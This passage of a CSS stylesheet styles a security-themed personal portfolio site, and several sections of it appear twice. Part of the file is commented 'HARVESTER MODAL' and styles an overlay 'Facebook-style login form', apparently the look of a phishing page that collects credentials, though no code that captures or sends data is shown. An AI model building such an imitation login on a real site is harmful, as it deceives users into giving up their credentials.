  cursor: pointer;
}

.qualification__button:hover {
  color: var(--first-color);
}

.qualification__icon {
  font-size: 1.8rem;
  margin-right: var(--mb-0-25);
}

.qualification__data {
  display: grid;
  grid-template-columns: 1fr max-content 1fr;
  column-gap: 1.5rem;
}

.qualification__title {
  font-size: var(--normal-font-size);
  font-weight: var(--font-medium);
}

.qualification__subtitle {
  display: inline-block;
  font-size: var(--small-font-size);
  margin-bottom: var(--mb-1);
}

.qualification__calendar {
  font-size: var(--smaller-font-size);
  color: var(--text-color-light);
  /* margin-bottom: var(--mb-1) */
}

.qualification__rounder {
  display: inline-block;
  width: 13px;
  height: 13px;
  background-color: var(--first-color);
  border-radius: 50%;
}

.qualification__line {
  display: block;
  width: 1px;
  height: 100%;
  background-color: var(--first-color);
  transform: translate(6px, -7px);
}

.qualification__content[data-content] {
  display: none;
}

.qualification__active[data-content] {
  display: block;
}

.qualification__button.qualification__active {
  color: var(--first-color);
}

/* SERVICES */
.services__container {
  gap: 1.5rem;
  grid-template-columns: repeat(2, 1fr);
}

.services__content {
  position: relative;
  background-color: var(--container-color);
  padding: 3.5rem 0.5rem 1.25rem 1.5rem;
  border-radius: 0.25rem;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
  transition: 0.3s;
}

.services__content:hover {
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
}

.services__icon {
  display: block;
  font-size: 1.5rem;
  color: var(--first-color);
  margin-bottom: var(--mb-1);
}

.services__title {
  font-size: var(--h3-font-size);
  margin-bottom: var(--mb-1);
  font-weight: var(--font-medium);
}

.services__button {
  cursor: pointer;
  font-size: var(--small-font-size);
}

.services__button:hover .button__icon {
  transform: translateX(0.25rem);
}

.services__modal {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 1rem;
  z-index: var(--z-modal);
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

.services__modal-content {
  position: relative;
  background-color: var(--container-color);
  padding: 1.5rem;
  border-radius: 0.5rem;
}

.services__modal-services {
  row-gap: 1rem;
}

.services__modal-service {
  display: flex;
}

.services__modal-title {
  font-size: var(--h3-font-size);
  font-weight: var(--font-medium);
  margin-bottom: var(--mb-1-5);
}

.services__modal-close {
  position: absolute;
  top: 1rem;
  right: 1rem;
  font-size: 1.5rem;
  color: var(--first-color);
  cursor: pointer;
}

.services__modal-icon {
  color: var(--first-color);
  margin-right: var(--mb-0-25);
}

/* Active Modal */
.active-modal {
  opacity: 1;
  visibility: visible;
}

/* PORTFOLIO */
.portfolio__container {
  overflow: initial;
}

.portfolio__content {
  padding: 0 1.5rem;
}

.portfolio__img {
  width: 265px;
  border-radius: 0.5rem;
  justify-self: center;
}

.portfolio__title {
  font-size: var(--h3-font-size);
  margin-bottom: var(--mb-0-5);
}

.portfolio__description {
  margin-bottom: var(--mb-0-75);
}

.portfolio__button:hover .button__icon {
  transform: translateX(0.25rem);
}

.swiper-button-prev::after,
.swiper-button-next::after {
  content: "";
}

.swiper-portfolio-icon {
  font-size: 2rem;
  color: var(--first-color);
}

.swiper-button-prev {
  left: -0.5rem;
}

.swiper-button-next {
  right: -0.5rem;
}

.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: -2.5rem;
}

.swiper-pagination-bullet-active {
  background-color: var(--first-color);
}

.swiper-button-prev,
.swiper-button-next,
.swiper-pagination-bullet {
  outline: none;
}
/* PROJECT IN MIND */
.project {
  text-align: center;
}

.project__bg {
  background-color: var(--first-color-second);
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.project__title {
  font-size: var(--h2-font-size);
  margin-bottom: var(--mb-0-75);
}

.project__description {
  margin-bottom: var(--mb-1-5);
}

.project__title,
.project__description {
  color: #fff;
}

.project__img {
  width: 232px;
  justify-self: center;
}

/* TESTIMONIAL */
.testimonial__data,
.testimonial__header {
  display: flex;
}

.testimonial__data {
  justify-content: space-between;
  margin-bottom: var(--mb-1);
}

.testimonial__img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: var(--mb-0-75);
}

.testimonial__name {
  font-size: var(--h3-font-size);
  font-weight: var(--font-medium);
}

.testimonial__client {
  font-size: var(--small-font-size);
  color: var(--text-color-light);
}

.testimonial__description {
  margin-bottom: var(--mb-2-5);
}

.testimonial__icon-star {
  color: var(--first-color);
}

.swiper-container .swiper-pagination-testimonial {
  bottom: 0;
}

/* CONTACT ME */
.contact__container {
  row-gap: 3rem;
}

.contact__information {
  display: flex;
  margin-bottom: var(--mb-2);
}

.contact__icon {
  font-size: 1.5rem;
  color: var(--first-color);
  margin-right: var(--mb-0-75);
}

.content__title {
  font-size: var(--h3-font-size);
  font-weight: var(--font-medium);
}

.contact__subtitle {
  font-size: var(--small-font-size);
  color: var(--text-color-light);
}

.contact__content {
  background-color: var(--input-color);
  border-radius: 0.5rem;
  padding: 0.75rem 1rem 0.25rem;
}

.contact__label {
  font-size: var(--smaller-font-size);
  color: var(--title-color);
}

.contact__input {
  width: 100%;
  background-color: var(--input-color);
  color: var(--text-color);
  font-family: var(--body-font);
  font-size: var(--normal-font-size);
  border: none;
  outline: none;
  padding: 0.25rem 0.5rem 0.5rem 0;
}

/* FOOTER */
.login-footer{
  font-size: 12px;
  text-align: center;
  margin-top: 30px;
  margin-bottom: -10px;
  color: #888;
  
}

.footer-hrline {
  border: 0;
  height: 1px;
  background-color: #888;
  margin-bottom: -15px;
  margin-top: 0%;
}

.footer {
  padding-top: 2rem;
  
}

.footer__container {
  row-gap: 3.5rem;
}

.footer__bg {
  background-color: var(--first-color-second);
  padding: 2rem 0 3rem;
}

.footer__title {
  font-size: var(--h1-font-size);
  margin-bottom: var(--mb-0-25);
}

.footer__subtitle {
  font-size: var(--small-font-size);
}

.footer__links {
  display: flex;
  flex-direction: column;
  row-gap: 1.5rem;
}

.footer__link:hover {
  color: var(--first-color-lighter);
}

.footer__social {
  font-size: 1.25rem;
  margin-right: var(--mb-1-5);
}

.footer__social:hover {
  color: var(--first-color-lighter);
}

.footer__copy {
  font-size: var(--smaller-font-size);
  text-align: center;
  color: #fff;
  margin-top: var(--mb-3);
}

.footer__title,
.footer__subtitle,
.footer__link,
.footer__social {
  color: #fff;
}

/* SCROLL UP */
.scrollup {
  position: fixed;
  right: 1rem;
  bottom: -20%;
  background-color: var(--first-color);
  opacity: 0.8;
  padding: 0 0.3rem;
  border-radius: 0.4rem;
  z-index: var(--z-tooltip);
  transition: 0.4s;
}

.scrollup:hover {
  background-color: var(--first-color-alt);
}

.scrollup__icon {
  font-size: 1.5rem;
  color: #fff;
}

/* Show scroll */
.show-scroll {
  bottom: 5rem;
}

/* SCROLL BAR */
::-webkit-scrollbar {
  width: 0.6rem;
  background-color: var(--scroll-bar-color);
  border-radius: 0.5rem;
}

::-webkit-scrollbar-thumb {
  background-color: var(--scroll-thumb-color);
  border-radius: 0.5rem;
}

::-webkit-scrollbar-thumb:hover {
  background-color: var(--text-color-light);
}

/* MEDIA QUERIES */
/* For small devices */
@media screen and (max-width: 380px) {
  .container {
    margin-left: var(--mb-1);
    margin-right: var(--mb-1);
  }

  .nav__menu {
    padding: 2rem 0.25rem 4rem;
  }

  .nav__list {
    column-gap: 0;
  }

  .home__content {
    grid-template-columns: 0.35fr 3fr;
  }

  .home__blob {
    width: 250px;
  }

  .home__social-icon {
    width: 30px;
  }

  .home__subtitle {
    font-size: 24px;
  }

  .home__description {
    font-size: 18px;
  }

  .home__button {
    font-size: 20px;
  }

  .skills__title {
    font-size: var(--normal-font-size);
  }
  .qualification__data {
    gap: 0.5rem;
  }

  .services__container {
    grid-template-columns: max-content;
    justify-content: center;
  }

  .services__content {
    padding-right: 3.5rem;
  }
  .services__modal {
    padding: 0 0.5rem;
  }

  .project__img {
    width: 200px;
  }

  .testimonial__header,
  .testimonial__data {
    flex-direction: column;
    align-items: center;
  }

  .testimonial__img {
    margin-right: 0;
    margin-bottom: var(--mb-0-25);
  }

  .testimonial__data,
  .testimonial__description {
    text-align: center;
  }
}

/* For medium devices */
@media screen and (min-width: 568px) {
  .home__content {
    grid-template-columns: max-content 1fr 1fr;
  }

  .home__data {
    grid-column: initial;
  }
  .home__img {
    order: 1;
    justify-self: center;
  }

  .about__container,
  .skills_container,
  .portfolio__content,
  .project__container,
  .contact__container,
  .footer__container {
    grid-template-columns: repeat(2, 1fr);
  }

  .qualification__sections {
    display: grid;
    grid-template-columns: 0.6fr;
    justify-content: center;
  }

  @media screen and (min-width: 768px) {
    .container {
      margin-left: auto;
      margin-right: auto;
    }

    .body {
      margin: 0;
    }
    .section {
      padding: 6rem 0 2rem;
    }
    .section__subtitle {
      margin-bottom: 4rem;
    }
    .header {
      top: 0;
      bottom: initial;
    }

    .header,
    .main,
    .footer__container {
      padding: 0 1rem;
    }

    .nav {
      height: calc(var(--header-height) + 1.5rem);
      column-gap: 1rem;
    }
    .nav__icon,
    .nav__close,
    .nav__toggle {
      display: none;
    }

    .nav__list {
      display: flex;
      column-gap: 2rem;
    }

    .nav__menu {
      margin-left: auto;
    }
    .change-theme {
      margin: 0;
    }

    .home__container {
      row-gap: 5rem;
    }

    .home__content {
      padding-top: 5.5rem;
      column-gap: 2rem;
    }
    .home__blob {
      width: 300px;
    }
    .home__scroll {
      display: block;
    }
    .home__scroll-button {
      margin-left: 3rem;
    }
    .about__container {
      column-gap: 5rem;
    }
    .about__img {
      width: 350px;
    }
    .about__description {
      text-align: initial;
    }
    .about__info {
      justify-content: space-between;
    }
    .about__buttons {
      justify-content: initial;
    }
    .qualification__tabs {
      justify-content: center;
    }
    .qualification__button {
      margin: 0 var(--mb-1);
    }

    .qualification__sections {
      grid-template-columns: 0.5fr;
    }
    .services__container {
      grid-template-columns: repeat(3, 218px);
      justify-content: center;
    }
    .services__icon {
      font-size: 2rem;
    }
    .services__content {
      padding: 6rem 0 2rem 2.5rem;
    }

    .services__modal-content {
      width: 450px;
    }
    .portfolio__img {
      width: 320px;
    }
    .portfolio__content {
      align-items: center;
    }
    .project {
      text-align: initial;
    }
    .project__bg {
      background: none;
    }
    .project__container {
      background-color: var(--first-color-second);
      border-radius: 1rem;
      padding: 1.5rem;
      grid-template-columns: 1fr max-content;
      column-gap: 3rem;
    }
    .project__data {
      padding-top: 0.8rem;
    }
    .footer__container {
      grid-template-columns: repeat(3, 1fr);
    }
    .footer__bg {
      padding: 3rem 0 3.5rem;
    }

    .footer__links {
      flex-direction: row;
      column-gap: 2rem;
    }
    .footer__socials {
      justify-self: flex-end;
    }
    .footer__copy {
      margin-top: 4.5rem;
    }
  }
}

/* For large devices */
@media screen and (min-width: 1024px) {
  body {
    margin: 0;
  }

  .header,
  .main,
  .footer__container {
    padding: 0;
  }
  .home__blob {
    width: 320px;
  }
  .home__social {
    transform: translateX(-6rem);
  }
  .services__container {
    grid-template-columns: repeat(3, 238px);
  }
  .portfolio__content {
    column-gap: 5rem;
  }

  .project__container {
    padding-bottom: 30px;
  }

  .swiper-portfolio-icon {
    font-size: 3.5rem;
  }
  .swiper-button-prev {
    left: -3.5rem;
  }
  .swiper-button-next {
    right: -3.5rem;
  }
  .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: -4.5rem;
  }

  .contact__form {
    width: 460px;
  }
  .contact__inputs {
    grid-template-columns: repeat(2, 1fr);
  }

  #login-container {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
  /* HARVESTER MODAL */
  /*=============== MODAL ===============*/

.modal{
  height: 100vh;
  display: grid;
  place-items: center;
}

.modal__button{
  cursor: pointer;
  border: none;
  outline: none;
  font-size: var(--normal-font-size);
  font-family: var(--body-font);
  background-color: var(--first-color);
  color: #FFF;
  padding: 1rem 1.25rem;
  border-radius: .5rem;
  transition: .3s;
}

.modal__button:hover{
  background-color: none;
}

.modal__container{
  position: relative;
  height: 100%;
  top: 50%;
  left: 50%;
  background-color: hsla(var(--hue), 18%, 75%, .8);
  width: 100%;
  height: 100%;
  display: grid;
  align-items: flex-end;
  overflow: hidden;
  transition: all .5s;
  z-index: 9999;
  visibility: hidden;
  opacity: 0;

  /*=== Effect 3 ===*/
  /* perspective: 1000px; */
}

.modal__content{
  position: relative;
  background-color: var(--container-color);
  text-align: center;
  padding: 3rem 2rem 2rem;
  border-radius: 1rem 1rem 0 0;
  transition: all .5s;

  /*=== Effect 1 ===*/
  transform: translateY(10%);

  /*=== Effect 2 ===*/
  /* transform: scale(.5) translateY(10%); */

  /*=== Effect 3 ===*/
  /* transform: rotateX(65deg) scale(.75) translateY(10%);
  transform-origin: 50% 100%; */
}

.modal__img{
  padding-top: 5%;
  padding-bottom: 10%;
  width: 100%;
  display:inline-flex;
}

.modal__close{
  border-radius: .25rem;
  font-size: 16px;
  top: 2rem;
  right: 2rem;
  cursor: pointer;
}

.modal__title{
  font-size: 20px;
  color: var(--title-color);
  font-weight: 500;
  padding-bottom: 2rem;
}

.modal__description{
  margin-bottom: 1.5rem;
}

.modal__button-width{
  width: 100%;
}

.modal__button-link{
  width: 100%;
  cursor: pointer;
  background-color: transparent;
  color: var(--title-color);
  font-weight: 500;
  display: inline;
}

body.modal-open {
  overflow: hidden;
  }
  
  .modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9998;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: opacity 0.5s ease-in-out;
  }
  
  .show-modal .modal-overlay {
  opacity: 1;
  }

/* Show modal */
.show-modal{
  visibility: visible;
  opacity: 1;
}

.show-modal .modal__content{
  /*=== Effect 1 ===*/
  transform: translateY(0);

  /*=== Effect 2 ===*/
  /* transform: scale(1) translateY(0); */

  /*=== Effect 3 ===*/
  /* transform: rotateX(0) scale(1) translateY(0); */
}

/*=============== BREAKPOINTS ===============*/
/* For small devices */
@media screen and (min-width: 576px){
  .modal__content{
    margin: auto;
    width: 380px;
    border-radius: 1.25rem;
  }

  .modal__img{
    margin-top: -5%;
    width: 100%;
  }
}

/* Facebook-style login form */

.modal__container form {
  display: flex;
  flex-direction: column;
}

.modal__container label {
  font-weight: 500;
  display: flex;
  font-size: 12px;
  padding-bottom: .5rem;
}

.modal__container input {
  margin-bottom: 20px;
  padding: 12px;
  border-radius: 5px;
  border: none;
  background-color: #F2F2F2;
  font-size: 14px;
  color: #5e5e5e;
}

.modal__container input:focus {
  outline: none;
}

@media screen and (max-width: 768px) {
  .modal__content {
    width: 100%;
  }
}

@media screen and (max-width: 576px) {
  .modal__content {
    width: 100%;
  }
}
/* Do not modify unless you know what you're doing. */

/*  GOOGLE FONTS */
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap");

/* VARIABLES CSS */
:root {
  --header-height: 3rem;

  /* Colors */
  /* Change favorite color */
  --hue-color: 0; /*Purple 250 - Green 142 - Blue 230 - Pink 340*/

  /* HSL color mode */
  --first-color: hsl(0, 81%, 38%);
  --first-color-second: hsl(0, 81%, 38%);
  --first-color-alt: hsl(var(--hue-color), 57%, 53%);
  --first-color-lighter: hsl(var(--hue-color), 92%, 85%);
  --title-color: hsl(var(--hue-color), 8%, 15%);
  --text-color: hsl(var(--hue-color), 8%, 45%);
  --text-color-light: hsl(var(--hue-color), 8%, 65%);
  --input-color: hsl(var(--hue-color), 70%, 96%);
  --body-color: hsl(var(--hue-color), 60%, 99%);
  --container-color: #fff;
  --scroll-bar-color: hsl(var(--hue-color), 12%, 90%);
  --scroll-thumb-color: hsl(var(--hue-color), 12%, 80%);

  /* Font and typography */
  --body-font: "Poppins", sans-serif;

  /* .5rem = 8px, 1rem = 16px, 1.5rem = 24px ... */
  --big-font-size: 2rem;
  --h1-font-size: 1.5rem;
  --h2-font-size: 1.25rem;
  --h3-font-size: 1.125rem;
  --normal-font-size: 0.938rem;
  --small-font-size: 0.813rem;
  --smaller-font-size: 0.75rem;

  /* Font weight */
  --font-medium: 500;
  --font-semi-bold: 600;

  /* Margenes Bottom */
  /* .25rem = 4px, .5rem = 8px, .75rem = 12px ... */
  --mb-0-25: 0.25rem;
  --mb-0-5: 0.5rem;
  --mb-0-75: 0.75rem;
  --mb-1: 1rem;
  --mb-1-5: 1.5rem;
  --mb-2: 2rem;
  --mb-2-5: 2.5rem;
  --mb-3: 3rem;

  /* z index */
  --z-tooltip: 10;
  --z-fixed: 100;
  --z-modal: 1000;
}

/* Font size for large devices */
@media screen and (min-width: 968px) {
  :root {
    --big-font-size: 3rem;
    --h1-font-size: 2.25rem;
    --h2-font-size: 1.5rem;
    --h3-font-size: 1.25rem;
    --normal-font-size: 1rem;
    --small-font-size: 0.875rem;
    --smaller-font-size: 0.813rem;
  }
}

/* Variables Dark theme */
body.dark-theme {
  /* HSL color mode */
  --first-color-second: #CF0A0A;
  --title-color: hsl(var(--hue-color), 8%, 95%);
  --text-color: hsl(var(--hue-color), 8%, 45%);
  --text-color-light: hsl(var(--hue-color), 8%, 75%);
  --input-color: hsl(var(--hue-color), 29%, 16%);
  --body-color: #000000;
  --container-color: rgb(14, 14, 14);
  --scroll-bar-color: hsl(var(--hue-color), 12%, 48%);
  --scroll-thumb-color: hsl(var(--hue-color), 12%, 36%);
}

/* Button Dark/Light */
.nav__btns {
  display: flex;
  align-items: center;
}

.change-theme {
  font-size: 1.25rem;
  color: var(--title-color);
  margin-right: var(--mb-1);
  cursor: pointer;
}

.change-theme:hover {
  color: var(--first-color);
}

/* BASE */

* {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0 0 var(--header-height) 0;
  font-family: var(--body-font);
  font-size: var(--normal-font-size);
  background-color: var(--body-color);
  color: var(--text-color);
}

h1,
h2,
h3,
h4 {
  color: var(--title-color);
  font-weight: var(--font-semi-bold);
}

ul {
  list-style: none;
}

a {
  text-decoration: none;
}

img {
  width: 100%;
  height: auto;
}

/* REUSABLE CSS CLASSES */
.section {
  padding: 2rem 0 4rem;
  margin-bottom: 40px;
}

.section__title {
  font-size: var(--h1-font-size);
}

.section__subtitle {
  display: block;
  font-size: var(--small-font-size);
  margin-bottom: var(--mb-2);
}

.section__title,
.section__subtitle {
  text-align: center;
}

/* LAYOUT */

.container {
  max-width: 768px;
  margin-left: var(--mb-1-5);
  margin-right: var(--mb-1-5);
}

.grid {
  display: grid;
  gap: 1.5rem;
}

.header {
  width: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: var(--z-fixed);
  background-color: var(--body-color);
}

/* NAV */

.nav {
  max-width: 968px;
  height: var(--header-height);
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.nav__logo,
.nav__toggle {
  color: var(--title-color);
  font-weight: var(--font-medium);
}

.nav__logo:hover {
  color: var(--first-color);
}

.nav__toggle {
  font-size: 1.1rem;
  cursor: pointer;
}

.nav__toggle:hover {
  color: var(--first-color);
}

@media screen and (max-width: 767px) {
  .nav__menu {
    position: fixed;
    bottom: -100%;
    left: 0;
    width: 100%;
    background-color: var(--body-color);
    padding: 2rem 1.5rem 4rem;
    box-shadow: 0 -1px 4px rgba(0, 0, 0, 0.15);
    border-radius: 1.5rem 1.5rem 0 0;
    transition: 0.3s;
  }
}

.nav__list {
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}
.nav__link {
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: var(--small-font-size);
  color: var(--title-color);
  font-weight: var(--font-medium);
}

.nav__link:hover {
  color: var(--first-color);
}

.nav__icon {
  font-size: 1.2rem;
}

.nav__close {
  position: absolute;
  right: 1.3rem;
  bottom: 0.5rem;
  font-size: 1.5rem;
  cursor: pointer;
  color: var(--first-color);
}

.nav__close:hover {
  color: var(--first-color-alt);
}

/* show menu */
.show-menu {
  bottom: 0;
}

/* Active link */
.active-link {
  color: var(--first-color);
}

/* Change background header */
.scroll-header {
  box-shadow: 0 -1px 4px rgba(0, 0, 0, 0.15);
}

/* HOME */

.home__container {
  gap: 1rem;
}

.home__content {
  grid-template-columns: 0.5fr 3fr;
  padding-top: 3.5rem;
  align-items: center;
}

.home__social {
  display: grid;
  grid-template-columns: max-content;
  row-gap: 1rem;
}

.home__social-icon {
  font-size: 1.25rem;
  color: var(--first-color);
}

.home__social-icon:hover {
  color: var(--first-color-alt);
}

.home__blob {
  width: 200px;
  fill: var(--first-color);
}

.home__blob-img {
  width: 250px;
}

.home__data {
  grid-column: 1/3;
}

.home__title {
  font-size: var(--big-font-size);
}

.home__subtitle {
  font-size: var(--h3-font-size);
  color: var(--text-color);
  font-weight: var(--font-medium);
  margin-bottom: var(--mb-0-75);
}

.home__description {
  margin-bottom: var(--mb-2);
}

.home__scroll {
  display: none;
}

.home__scroll-button {
  color: var(--first-color);
  transition: 0.3s;
}

.home__scroll-button:hover {
  transform: translateY(0.25rem);
}

.home__scroll-mouse {
  font-size: 2rem;
}

.home__scroll-name {
  font-size: var(--small-font-size);
  color: var(--title-color);
  font-weight: var(--font-medium);
  margin-right: var(--mb-0-25);
}

.home__scroll-arrow {
  font-size: 1.25rem;
}
/* BUTTONS */

.button {
  display: inline-block;
  background-color: var(--first-color);
  color: #fff;
  padding: 1rem;
  font-family: var(--body-font);
  font-weight: var(--font-semi);
  border-radius: .5rem;
  transition: .3s;
}

.button:hover {
  background-color: var(--first-color-alt);
}

.button__icon {
  font-size: 1.2rem;
  margin-left: var(--mb-0-5);
  transition: 0.3s;
}

.button--white {
  background-color: #fff;
  color: var(--first-color);
}

.button--white:hover {
  background-color: #fff;
}

.contact__button {
  border: none;
  outline: none;
  font-size: var(--normal-font-size);
  cursor: pointer;
  margin-left: auto;
}

.button--flex {
  display: inline-flex;
  align-items: center;
  transition: 0.3s;
}

.button--small {
  padding: 0.75rem 1rem;
}

.button--link {
  padding: 0;
  background-color: transparent;
  color: var(--first-color);
}

.button--link:hover {
  background-color: transparent;
  color: var(--first-color-alt);
}

/* ABOUT */
.about__img {
  width: 200px;
  border-radius: 2rem;
  justify-self: center;
  align-items: center;
}

.about__description {
  text-align: center;
  margin-bottom: var(--mb-2-5);
}

.about__info {
  display: flex;
  justify-content: space-evenly;
  margin-bottom: var(--mb-2-5);
}

.about__info-title {
  font-size: var(--h2-font-size);
  font-weight: var(--font-semi-bold);
  color: var(--title-color);
}

.about__info-name {
  font-size: var(--smaller-font-size);
}

.about__info-title,
.about__info-name {
  display: block;
  text-align: center;
}

.about__buttons {
  display: flex;
  justify-content: center;
}

/* SKILLS */

.skills__container {
  row-gap: 0;
}

.skills__header {
  display: flex;
  align-items: center;
  margin-bottom: var(--mb-2-5);
  cursor: pointer;
}

.skills__icon,
.skills__arrow {
  font-size: 2rem;
  color: var(--first-color);
}

.skills__icon {
  margin-right: var(--mb-0-75);
}

.skills__title {
  font-size: var(--h3-font-size);
  padding-left: 1rem;
}

.skills__subtitle {
  padding-left: 1rem;
  font-size: var(--small-font-size);
  color: var(--text-color-light);
}

.skills__arrow {
  margin-left: auto;
  transition: 0.4s;
}

.skills__list {
  row-gap: 1.5rem;
  padding-left: 2.7rem;
}

.skills__titles {
  display: flex;
  justify-content: space-between;
  margin-bottom: var(--mb-0-5);
}

.skills__name {
  font-size: var(--normal-font-size);
  font-weight: var(--font-medium);
}

.skills__bar,
.skills__percentage {
  height: 5px;
  border-radius: 0.25rem;
}

.skills__bar {
  background-color: var(--first-color-lighter);
}

.skills__percentage {
  display: block;
  background-color: var(--first-color);
}

.skills__python {
  width: 90%;
}

.skills__bash {
  width: 50%;
}

.skills__html {
  width: 70%;
}

.skills__css {
  width: 45%;
}

.skills__js {
  width: 25%;
}

.skills__php {
  width: 65%;
}

.skills__vuln {
  width: 65%;
}

.skills__pentest {
  width: 40%;
}

.skills__network {
  width: 50%;
}

.skills__websec {
  width: 70%;
}

.skills__ps {
  width: 90%;
}

.skills__ai {
  width: 70%;
}

.skills__close .skills__list {
  height: 0;
  overflow: hidden;
}

.skills__open .skills__list {
  height: max-content;
  margin-bottom: var(--mb-2-5);
}

.skills__open .skills__arrow {
  transform: rotate(-180deg);
}

/* QUALIFICATION */
.qualification__tabs {
  display: flex;
  justify-content: space-evenly;
  margin-bottom: var(--mb-2);
}

.qualification__button {
  font-size: var(--h3-font-size);
  font-weight: var(--font-medium);
  cursor: pointer;
}

.qualification__button:hover {
  color: var(--first-color);
}

.qualification__icon {
  font-size: 1.8rem;
  margin-right: var(--mb-0-25);
}

.qualification__data {
  display: grid;
  grid-template-columns: 1fr max-content 1fr;
  column-gap: 1.5rem;
}

.qualification__title {
  font-size: var(--normal-font-size);
  font-weight: var(--font-medium);
}

.qualification__subtitle {
  display: inline-block;
  font-size: var(--small-font-size);
  margin-bottom: var(--mb-1);
}

.qualification__calendar {
  font-size: var(--smaller-font-size);
  color: var(--text-color-light);
  /* margin-bottom: var(--mb-1) */
}

.qualification__rounder {
  display: inline-block;
  width: 13px;
  height: 13px;
  background-color: var(--first-color);
  border-radius: 50%;
}

.qualification__line {
  display: block;
  width: 1px;
  height: 100%;
  background-color: var(--first-color);
  transform: translate(6px, -7px);
}

.qualification__content[data-content] {
  display: none;
}

.qualification__active[data-content] {
  display: block;
}

.qualification__button.qualification__active {
  color: var(--first-color);
}

/* SERVICES */
.services__container {
  gap: 1.5rem;
  grid-template-columns: repeat(2, 1fr);
}

.services__content {
  position: relative;
  background-color: var(--container-color);
  padding: 3.5rem 0.5rem 1.25rem 1.5rem;
  border-radius: 0.25rem;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
  transition: 0.3s;
}

.services__content:hover {
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
}

.services__icon {
  display: block;
  font-size: 1.5rem;
  color: var(--first-color);
  margin-bottom: var(--mb-1);
}

.services__title {
  font-size: var(--h3-font-size);
  margin-bottom: var(--mb-1);
  font-weight: var(--font-medium);
}

.services__button {
  cursor: pointer;
  font-size: var(--small-font-size);
}

.services__button:hover .button__icon {
  transform: translateX(0.25rem);
}

.services__modal {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 1rem;
  z-index: var(--z-modal);
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

.services__modal-content {
  position: relative;
  background-color: var(--container-color);
  padding: 1.5rem;
  border-radius: 0.5rem;
}

.services__modal-services {
  row-gap: 1rem;
}

.services__modal-service {
  display: flex;
}

.services__modal-title {
  font-size: var(--h3-font-size);
  font-weight: var(--font-medium);
  margin-bottom: var(--mb-1-5);
}

.services__modal-close {
  position: absolute;
  top: 1rem;
  right: 1rem;
  font-size: 1.5rem;
  color: var(--first-color);
  cursor: pointer;
}

.services__modal-icon {
  color: var(--first-color);
  margin-right: var(--mb-0-25);
}

/* Active Modal */
.active-modal {
  opacity: 1;
  visibility: visible;
}

/* PORTFOLIO */
.portfolio__container {
  overflow: initial;
}

.portfolio__content {
  padding: 0 1.5rem;
}

.portfolio__img {
  width: 265px;
  border-radius: 0.5rem;
  justify-self: center;
}

.portfolio__title {
  font-size: var(--h3-font-size);
  margin-bottom: var(--mb-0-5);
}

.portfolio__description {
  margin-bottom: var(--mb-0-75);
}

.portfolio__button:hover .button__icon {
  transform: translateX(0.25rem);
}

.swiper-button-prev::after,
.swiper-button-next::after {
  content: "";
}

.swiper-portfolio-icon {
  font-size: 2rem;
  color: var(--first-color);
}

.swiper-button-prev {
  left: -0.5rem;
}

.swiper-button-next {
  right: -0.5rem;
}

.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: -2.5rem;
}

.swiper-pagination-bullet-active {
  background-color: var(--first-color);
}

.swiper-button-prev,
.swiper-button-next,
.swiper-pagination-bullet {
  outline: none;
}
/* PROJECT IN MIND */
.project {
  text-align: center;
}

.project__bg {
  background-color: var(--first-color-second);
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.project__title {
  font-size: var(--h2-font-size);
  margin-bottom: var(--mb-0-75);
}

.project__description {
  margin-bottom: var(--mb-1-5);
}

.project__title,
.project__description {
  color: #fff;
}

.project__img {
  width: 232px;
  justify-self: center;
}

/* TESTIMONIAL */
.testimonial__data,
.testimonial__header {
  display: flex;
}

.testimonial__data {
  justify-content: space-between;
  margin-bottom: var(--mb-1);
}

.testimonial__img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: var(--mb-0-75);
}

.testimonial__name {
  font-size: var(--h3-font-size);
  font-weight: var(--font-medium);
}

.testimonial__client {
  font-size: var(--small-font-size);
  color: var(--text-color-light);
}

.testimonial__description {
  margin-bottom: var(--mb-2-5);
}

.testimonial__icon-star {
  color: var(--first-color);
}

.swiper-container .swiper-pagination-testimonial {
  bottom: 0;
}

/* CONTACT ME */
.contact__container {
  row-gap: 3rem;
}

.contact__information {
  display: flex;
  margin-bottom: var(--mb-2);
}

.contact__icon {
  font-size: 1.5rem;
  color: var(--first-color);
  margin-right: var(--mb-0-75);
}

.content__title {
  font-size: var(--h3-font-size);
  font-weight: var(--font-medium);
}

.contact__subtitle {
  font-size: var(--small-font-size);
  color: var(--text-color-light);
}

.contact__content {
  background-color: var(--input-color);
  border-radius: 0.5rem;
  padding: 0.75rem 1rem 0.25rem;
}

.contact__label {
  font-size: var(--smaller-font-size);
  color: var(--title-color);
}

.contact__input {
  width: 100%;
  background-color: var(--input-color);
  color: var(--text-color);
  font-family: var(--body-font);
  font-size: var(--normal-font-size);
  border: none;
  outline: none;
  padding: 0.25rem 0.5rem 0.5rem 0;
}

/* FOOTER */
.login-footer{
  font-size: 12px;
  text-align: center;
  margin-top: 30px;
  margin-bottom: -10px;
  color: #888;
  
}

.footer-hrline {
  border: 0;
  height: 1px;
  background-color: #888;
